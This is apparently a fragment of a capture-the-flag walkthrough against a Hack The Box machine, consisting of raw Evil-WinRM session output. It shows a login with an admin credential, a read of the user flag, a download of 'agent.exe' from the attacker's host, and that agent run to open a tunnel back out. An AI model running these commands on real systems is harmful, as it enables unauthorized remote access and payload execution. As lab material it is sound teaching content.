 $ evil-winrm -i garfield.htb -u 'l.wilson_adm' -p 'Password123!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\l.wilson_adm\Documents> type C:\Users\l.wilson_adm\Desktop\
Could not find a part of the path 'C:\Users\l.wilson_adm\Desktop\'.
At line:1 char:1
+ type C:\Users\l.wilson_adm\Desktop\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\l.wilson_adm\Desktop\:String) [Get-Content], DirectoryNotFoundException
    + FullyQualifiedErrorId : GetContentReaderDirectoryNotFoundError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\l.wilson_adm\Documents> type C:\Users\l.wilson_adm\Desktop\user.txt
0b3e101c264a787e83ffd51d5379a92c
*Evil-WinRM* PS C:\Users\l.wilson_adm\Documents> curl http://10.10.16.102:5555/agent.exe -o agent.exe
*Evil-WinRM* PS C:\Users\l.wilson_adm\Documents> ls
    Directory: C:\Users\l.wilson_adm\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/4/2026   5:08 PM        7374848 agent.exe
*Evil-WinRM* PS C:\Users\l.wilson_adm\Documents> ./agent.exe -connect 10.10.16.102:11601 -ignore-cert
agent.exe : time="2026-11-04T17:09:30-08:00" level=warning msg="warning, certificate validation disabled"
    + CategoryInfo          : NotSpecified: (time="2026-11-0...ation disabled":String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
time="2026-11-04T17:09:30-08:00" level=info msg="Connection established" addr="10.10.16.102:11601"